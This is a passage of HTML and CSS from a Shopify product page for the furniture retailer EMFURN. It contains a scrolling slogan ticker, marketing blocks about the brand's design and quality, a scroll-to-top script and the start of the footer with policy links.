            "url" : "https:\/\/emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity?variant=40197076287573"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6808185864277&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
